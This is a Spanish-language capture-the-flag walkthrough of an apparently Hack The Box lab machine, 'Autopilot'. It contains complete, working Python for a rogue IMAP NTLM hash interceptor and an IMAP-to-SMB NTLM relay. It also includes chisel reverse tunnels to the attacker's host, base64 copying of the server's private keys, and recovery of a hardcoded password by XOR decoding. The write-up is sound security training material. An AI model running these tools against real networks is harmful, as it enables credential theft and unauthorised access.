
Investigando un poco vemos lo siguiente:

Vamos a crear un túnel para poder usar comandos de nuestra máquina.
Y desde la shell root de autopilot:

Una vez se conecte, volvemos a kali y creamos la interfaz y el túnel.

Con el túnel en posición, vamos a escanear la red.


Lo metemos en /etc/hosts. Ahora vamos a ver los puertos abiertos.
NTLM Hash Interception
Después de investigar los puertos vemos que la cuenta de stephanie.lewis se autentifica por IMAP con STARTTLS por el puerto 143 aproximadamente cada 1 minuto. Vamos a capturar el hash NTLM de autentificación. Para ello tenemos que configurar un listener. Tenemos que parar el servicio para que se autentifique contra nuestro interceptor. Primero comenzamos el servicio (por si se ha quedado pillado) con:
systemctl start gromox-imap
Escribimos el interceptor en python y nos lo pasamos a la máquina:
#!/usr/bin/env python3
import socket, ssl, struct, base64, threading, sys

LISTEN_HOST    = "0.0.0.0"
LISTEN_PORT    = 143
CERT_FILE      = "/etc/grommunio-common/ssl/server-bundle.pem"
KEY_FILE       = "/etc/grommunio-common/ssl/server.key"
HASH_FILE      = "/tmp/captured_hashes.txt"
NTLM_CHALLENGE = bytes.fromhex("1122334455667788")

def build_ntlm_type2():
    # 0x0001: NetBIOS Computer Name ("GROMMUNIO")
    nb_comp = "GROMMUNIO".encode("utf-16-le")
    av_comp = struct.pack("<HH", 1, len(nb_comp)) + nb_comp

    # 0x0002: NetBIOS Domain Name ("AUTOPILOT")
    nb_dom = "AUTOPILOT".encode("utf-16-le")
    av_dom = struct.pack("<HH", 2, len(nb_dom)) + nb_dom

    # 0x0003: DNS Computer Name ("grommunio.autopilot.htb")
    dns_comp = "grommunio.autopilot.htb".encode("utf-16-le")
    av_dns_comp = struct.pack("<HH", 3, len(dns_comp)) + dns_comp

    # 0x0004: DNS Domain Name ("autopilot.htb")
    dns_dom = "autopilot.htb".encode("utf-16-le")
    av_dns_dom = struct.pack("<HH", 4, len(dns_dom)) + dns_dom

    # 0x0000: EOL (End of List) obligatorio
    av_eol = struct.pack("<HH", 0, 0)

    target_info = av_comp + av_dom + av_dns_comp + av_dns_dom + av_eol

    target = "AUTOPILOT".encode("utf-16-le")
    # Flags estándar de NTLMv2 con soporte Unicode y Target Name, sin EPA forzado
    flags  = struct.pack("<I", 0x05828215)

    tgt_f  = struct.pack("<HHI", len(target), len(target), 56)
    inf_f  = struct.pack("<HHI", len(target_info), len(target_info), 56 + len(target))

    ver    = bytes.fromhex("060100000000000f")

    msg    = (b"NTLMSSP\x00" +
              struct.pack("<I", 2) +
              tgt_f +
              flags +
              NTLM_CHALLENGE +
              b"\x00"*8 +
              inf_f +
              ver +
              target +
              target_info)

    return base64.b64encode(msg).decode()

def parse_ntlm_type3(b64data):
    try:
        data = base64.b64decode(b64data.strip())
        if not data.startswith(b"NTLMSSP\x00") or struct.unpack("<I", data[8:12])[0] != 3:
            return None
        def rf(off):
            l = struct.unpack("<H", data[off:off+2])[0]
            o = struct.unpack("<I", data[off+4:off+8])[0]
            return data[o:o+l]
        nt  = rf(20)
        dom = rf(28).decode("utf-16-le", errors="replace")
        usr = rf(36).decode("utf-16-le", errors="replace")
        if len(nt) < 16:
            return None
        return "{}::{}:{}:{}:{}".format(usr, dom, NTLM_CHALLENGE.hex(), nt[:16].hex(), nt[16:].hex())
    except Exception as e:
        return "PARSE_ERROR:{}".format(e)

def handle_client(raw_sock, addr):
    print(""); print("[+] Conexion de {}".format(addr)); sys.stdout.flush()
    try:
        raw_sock.sendall(b"* OK IMAP4 service is ready.\r\n")
        while True:
            data = raw_sock.recv(4096)
            if not data: return
            line = data.decode("latin-1", errors="replace").strip()
            print("[pre-TLS] {}".format(line[:80])); sys.stdout.flush()
            parts = line.split()
            tag = parts[0] if parts else "A000"
            if "STARTTLS" in line.upper():
                raw_sock.sendall("{} OK Begin TLS negotiation\r\n".format(tag).encode())
                break
            elif "CAPABILITY" in line.upper():
                raw_sock.sendall("* CAPABILITY IMAP4 IMAP4rev1 AUTH=NTLM\r\n{} OK CAPABILITY completed.\r\n".format(tag).encode())
            else:
                raw_sock.sendall("{} OK\r\n".format(tag).encode())

        ctx = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
        ctx.load_cert_chain(certfile=CERT_FILE, keyfile=KEY_FILE)
        tls = ctx.wrap_socket(raw_sock, server_side=True)
        print("[*] TLS handshake OK"); sys.stdout.flush()

        while True:
            data = tls.recv(4096)
            if not data: break
            line = data.decode("latin-1", errors="replace").strip()
            print("[post-TLS] {}".format(line[:120])); sys.stdout.flush()
            parts = line.split()
            tag = parts[0] if parts else "A000"

            if "CAPABILITY" in line.upper():
                tls.sendall("* CAPABILITY IMAP4 IMAP4rev1 AUTH=NTLM\r\n{} OK CAPABILITY completed.\r\n".format(tag).encode())

            elif "AUTHENTICATE NTLM" in line.upper():
                type1 = None
                # Caso 1: Type 1 enviado inline en el mismo comando
                if len(parts) >= 4:
                    type1 = parts[3]
                    print("[*] Type1 inline: {}".format(type1[:40]))
                else:
                    # Caso 2: El cliente espera el prompt '+' para enviar Type 1
                    try:
                        tls.sendall(b"+ \r\n")
                        t1_data = tls.recv(4096)
                        if not t1_data:
                            print("[-] Cliente desconectado esperando Type 1")
                            break
                        type1 = t1_data.decode("latin-1", errors="replace").strip()
                        print("[*] Type1 recibido: {}".format(type1[:40]))
                    except Exception as e:
                        print("[-] Error recibiendo Type 1: {}".format(e))
                        break

                sys.stdout.flush()

                # Construir y enviar Type 2
                t2 = build_ntlm_type2()
                try:
                    tls.sendall("+ {}\r\n".format(t2).encode())
                    print("[*] Type2 enviado, challenge={}".format(NTLM_CHALLENGE.hex()))
                    sys.stdout.flush()
                except Exception as e:
                    print("[-] Error enviando Type 2: {}".format(e))
                    break

                # Recibir Type 3 (viene como una línea en crudo con el token base64)
                try:
                    t3_data = tls.recv(4096)
                    if not t3_data:
                        print("[-] Cliente desconectado antes de enviar Type 3")
                        break
                    t3 = t3_data.decode("latin-1", errors="replace").strip()
                    print("[*] Type3 recibido: {}".format(t3[:80]))
                    sys.stdout.flush()
                except Exception as e:
                    print("[-] Error recibiendo Type 3: {}".format(e))
                    break

                # Parsear y guardar hash
                h = parse_ntlm_type3(t3)
                if h and not h.startswith("PARSE_ERROR"):
                    print("")
                    print("=" * 60)
                    print("[HASH] {}".format(h))
                    print("=" * 60)
                    print("")
                    sys.stdout.flush()
                    with open(HASH_FILE, "a") as f:
                        f.write(h + "\n")
                else:
                    print("[-] Error al parsear Type 3: {}".format(h))
                    sys.stdout.flush()

                # Responder fallo de autenticación al cliente para cerrar ordenadamente
                try:
                    tls.sendall("{} NO Authentication failed\r\n".format(tag).encode())
                except:
                    pass
                break
            else:
                tls.sendall("{} OK\r\n".format(tag).encode())

    except Exception as e:
        print("[-] Error: {}".format(e)); sys.stdout.flush()
    finally:
        try: raw_sock.close()
        except: pass

srv = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
srv.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
srv.bind((LISTEN_HOST, LISTEN_PORT))
srv.listen(5)
print("[*] IMAP NTLM interceptor en :{}".format(LISTEN_PORT))
print("[*] Hashes en {}".format(HASH_FILE)); sys.stdout.flush()
while True:
    c, a = srv.accept()
    threading.Thread(target=handle_client, args=(c, a), daemon=True).start()
Y en cuanto veamos:
[imap]: block client 1min when authentication failure count is exceeded
En:
journalctl -u gromox-imap | grep -i "connect\|auth\|login\|172.16.20.15" | tail -30
Lo paramos y levantamos el proxy:

Después de obtener este hash no hemos podido crackearlo, por lo que investigando más nos damos cuenta de que el SMB no requiere firma (con el mismo chisel de antes).
Desde el servidor (kali):
chisel server -p 9001 --reverse
Desde el cliente (grommunio):
/tmp/chisel client 10.10.16.19:9001 R:4445:172.16.20.15:445 &
Y desde kali:

NTLM Hash Relay
Por lo tanto modificamos el script:
import socket
import ssl
import base64
import re

LOCAL_IP = "0.0.0.0"
LOCAL_PORT = 8143
IMPACKET_HTTP_PORT = 80
CERT_FILE = "/tmp/real-bundle.pem"
KEY_FILE = "/tmp/real-server.key"

def extract_clean_b64(raw_bytes):
    cleaned = raw_bytes.strip()
    if b" " in cleaned:
        cleaned = cleaned.split(b" ")[-1]
    return cleaned

server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
server.bind((LOCAL_IP, LOCAL_PORT))
server.listen(5)
print(f"[*] Persistent IMAP-to-HTTP NTLM Relayer listening on port {LOCAL_PORT}...")

while True:
    client_sock, addr = server.accept()
    print(f"[*] Connection received from {addr}")
    try:
        client_sock.send(b"* OK [CAPABILITY IMAP4rev1 STARTTLS AUTH=NTLM] Server Ready\r\n")
        data = client_sock.recv(1024)
        if b"STARTTLS" in data.upper():
            # Fix: grab the first element from the split list, which is the command tag bytes
            tag = data.split(b" ")[0]
            client_sock.send(tag + b" OK Begin TLS negotiation now\r\n")

            context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
            context.load_cert_chain(certfile=CERT_FILE, keyfile=KEY_FILE)
            tls_sock = context.wrap_socket(client_sock, server_side=True)
            print("[+] TLS Handshake completed successfully.")

            tls_sock.send(b"* OK [CAPABILITY IMAP4rev1 AUTH=NTLM] Secure Session Open\r\n")

            # Establish a persistent HTTP socket connection to Impacket
            http_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            http_sock.connect(("127.0.0.1", IMPACKET_HTTP_PORT))

            while True:
                req = tls_sock.recv(4096)
                if not req: break

                if b"CAPABILITY" in req.upper():
                    tag = req.split(b" ")[0]
                    tls_sock.send(b"* CAPABILITY IMAP4rev1 AUTH=NTLM\r\n")
                    tls_sock.send(tag + b" OK CAPABILITY completed\r\n")

                elif b"AUTHENTICATE NTLM" in req.upper():
                    tag = req.split(b" ")[0]
                    tls_sock.send(b"+ \r\n")

                    # 1. Handle Type 1 Token (Negotiate)
                    t1_raw = tls_sock.recv(4096)
                    t1_clean = extract_clean_b64(t1_raw).decode('utf-8')
                    print("[+] Extracted Type 1 Base64 Token.")

                    # Send Type 1 over the persistent socket (Keep-Alive)
                    http_req = (
                        f"GET / HTTP/1.1\r\n"
                        f"Host: 127.0.0.1\r\n"
                        f"Authorization: NTLM {t1_clean}\r\n"
                        f"Connection: Keep-Alive\r\n\r\n"
                    )
                    http_sock.sendall(http_req.encode('utf-8'))

                    # Receive Type 2 (Challenge) response from Impacket
                    http_resp = http_sock.recv(4096)

                    # Parse out Challenge token cleanly via regex from headers
                    match = re.search(r"WWW-Authenticate:\s*NTLM\s+([A-Za-z0-9+/=]+)", http_resp.decode('utf-8', errors='ignore'))
                    if not match:
                        print("[-] Failed to parse NTLM Type 2 Challenge from Impacket response.")
                        break

                    t2_clean = match.group(1).strip()
                    print("[+] Parsed NTLM Type 2 Challenge. Sending to IMAP client...")

                    # Forward Type 2 Challenge back to IMAP Client
                    tls_sock.send(b"+ " + t2_clean.encode('utf-8') + b"\r\n")

                    # 2. Handle Type 3 Token (Authenticate)
                    t3_raw = tls_sock.recv(4096)
                    t3_clean = extract_clean_b64(t3_raw).decode('utf-8')
                    print("[+] Extracted Type 3 Base64 Token.")

                    # Send Type 3 over the EXACT SAME socket to preserve Impacket's state engine
                    final_http_req = (
                        f"GET / HTTP/1.1\r\n"
                        f"Host: 127.0.0.1\r\n"
                        f"Authorization: NTLM {t3_clean}\r\n"
                        f"Connection: Close\r\n\r\n"
                    )
                    http_sock.sendall(final_http_req.encode('utf-8'))
                    print("[+] Final NTLM token submitted to Impacket HTTP engine.")

                    # Allow Impacket time to complete the exploit logic over Chisel before closing
                    http_sock.settimeout(3)
                    try:
                        http_sock.recv(4096)
                    except Exception:
                        pass

                    tls_sock.send(tag + b" NO Authentication failed\r\n")
                    http_sock.close()
                    break

    except Exception as e:
        print(f"[-] Session Error: {e}")
        client_sock.close()
Y descargamos las claves del servidor. Yo lo he hecho haciendo en el servidor:
cat <clave> | base64
Y en mi máquina:
echo "base64_clave" | base64 -d > ruta_clave
Corremos el relay:
sudo impacket-ntlmrelayx -t smb://127.0.0.1:4445 -smb2support -i

Y ejecutamos el servidor:

Nos conectamos con:
nc -nv 127.0.0.1 11000
Environment Investigation
Una vez en la shell, investigamos y encontramos:

Parece que hay un archivo ejecutándose:

Vamos a descargarlo con:
get runas.exe
Binary Analysis
Ahora lo analizamos en kali. Después de unas cuantas iteraciones con alguna Inteligencia artificial, podemos sacar lo siguiente:
passwordCipher: Comienza en0x1401ac6c8.passwordKey: Comienza en0x1401ac6d8.- El bucle de
main.mainaplicaXORentre ambos bloques para reconstruir la cadena.
Los comandos utilizados durante el análisis fueron:
file ~/runas.exe
sha256sum ~/runas.exe
strings -a ~/runas.exe | rg -n 'Get-ADUser|main\.decodePassword|main\.runAs|runas: launched|NoExit'
go version -m ~/runas.exe 2>&1
r2 -q -c 'aaa; afl~decodePassword; afl~runAs' ~/runas.exe
strings -a ~/runas.exe | grep -nE 'Get-ADUser|main\.decodePassword|main\.runAs|runas: launched|NoExit'
go tool nm ~/runas.exe 2>&1 | grep -E 'decodePassword|runAs|main\.main'
r2 -q -e bin.relocs.apply=true -c 'e asm.syntax=intel; pdf @ 0x1400b32c0' ~/runas.exe
go tool nm ~/runas.exe | grep -E 'main\.(decodePassword|runAs|main)$'
r2 -q -e bin.relocs.apply=true -c 'aaa; afl~decodePassword; afl~runAs; afl~main.main' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'aaa; axt sym.main.decodePassword' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'aaa; s 0x1400b3020; pdf' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'aaa; s 0x1400b32c0; pdf' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'iz~password; iz~Password; iz~runas; iz~launched' ~/runas.exe
go tool nm ~/runas.exe | grep -iE 'decode|password|runAs'
r2 -q -e bin.relocs.apply=true -c 'px 96 @ 0x1401b1910' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'px 64 @ 0x1401b1930' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'aaa; axt @ 0x1401b1910; axt @ 0x1401b1930' ~/runas.exe
go version -m ~/runas.exe
r2 -q -c 'iS' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c '
aaa
afl~main.main
afl~main.runAs
' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c '
aaa
s sym.main.main
pdf
' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c '
px 48 @ 0x1401b1910
px 48 @ 0x1401b1930
' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'px 32 @ 0x1401ac6c8' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'px 32 @ 0x1401ac6d8' ~/runas.exe
r2 -q -e bin.relocs.apply=true -c 'iS' ~/runas.exe
Por último ejecutamos el script que nos devuelve la Inteligencia Artificial:
cipher = bytes.fromhex(
    "a3 ca 4a b9 38 23 f0 7b 25 2c 30 38 63 a1"
)
key = bytes.fromhex(
    "c8 b8 0c c8 60 45 b4 32 14 55 04 0b 50 90"
)

decoded = bytes(c ^ k for c, k in zip(cipher, key))

print("Bytes descodificados:", decoded.hex())
print("¿Es UTF-8 válido?", end=" ")
try:
    decoded.decode("utf-8")
    print("sí")
except UnicodeDecodeError:
    print("no")
Esto nos da los bytes:

Si los convertimos a ASCII:

Obtenemos la contraseña de stephanie.lewis. Con su contraseña vamos ahora a iniciar sesión con su cuenta.
Abrimos un chisel nuevo (por última vez hehe). Desde el servidor:
chisel server --reverse --host 0.0.0.0 --port 8009
Desde el cliente:
/tmp/chisel client 10.10.16.19:8009 R:4455:172.16.20.15:445
Y ahora comprobamos.

Vamos a buscar la flag root.txt, pero no está aquí, debe estar en el DC. Mentí antes con lo del chisel xD. Ahora sí, levantamos el último. En el servidor:
chisel server -p 9001 --reverse
Y en el cliente:
/tmp/chisel client 10.10.16.19:9001 R:4456:172.16.20.1:445 &
Tenemos que redirigir el tráfico:
sudo socat TCP-LISTEN:445,fork,reuseaddr TCP:127.0.0.1:4456
Y por último ejecutamos el impacket:
impacket-smbclient AUTOPILOT/da-stephanie.lewis:[REDACTED]@127.0.0.1

Conclusión
Una máquina extremadamente loca. Es muy complicada y está llena de rabbit holes. He tardado días en poder completarla. Realmente es una máquina que tiene mucho sentido, todo encaja perfectamente. Además, hemos trabajado:
- Enumeración
- Investigación
- File Upload
- Arbitrary file execution
- Privilege escalation
- FCGI leverage
- Sockets missconfigurations
- Pivoting to internal hosts
- NTLM Hash capture
- NTLM Hash relay
- Command execution vía SMB
Ha sido una locura. Pero:
¡¡¡¡Hemos conseguido ambas flags!!!!